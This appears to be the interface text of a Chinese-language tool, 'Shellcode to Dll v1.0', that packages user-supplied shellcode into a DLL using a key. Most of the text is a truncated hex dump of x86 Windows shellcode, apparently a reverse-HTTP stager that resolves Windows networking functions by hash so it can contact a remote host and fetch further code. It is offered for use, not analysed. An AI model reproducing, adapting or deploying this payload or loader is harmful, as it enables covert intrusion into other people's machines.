 Shellcode to Dll v1.0
在此输入你的shellcode
fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b 52
0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0 ac 3c
61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 8b 52 10
8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 d0 50 8b
48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b 01 d6 31 ff
31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 03 7d f8 3b 7d
24 75 e2 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c
01 d3 8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a
51 ff e0 58 5f 5a 8b 12 eb 86 5d 68 6e 65 74 00 68
77 69 6e 69 54 68 4c 77 26 07 ff d5 31 ff 57 57 57
57 57 68 3a 56 79 a7 ff d5 e9 84 00 00 00 5b 31 c9
51 51 6a 03 51 51 68 80 0d 00 00 53 50 68 57 89 9f
c6 ff d5 eb 70 5b 31 d2 52 68 00 02 40 84 52 52 52
53 52 50 68 eb 55 2e 3b ff d5 89 c6 83 c3 50 31 ff
57 57 6a ff 53 56 68 2d 06 18 7b ff d5 85 c0 0f 84
c3 01 00 00 31 ff 85 f6 74 04 89 f9 eb 09 68 aa c5
在此输入KEY
166
开始生成
字节脉搏实验室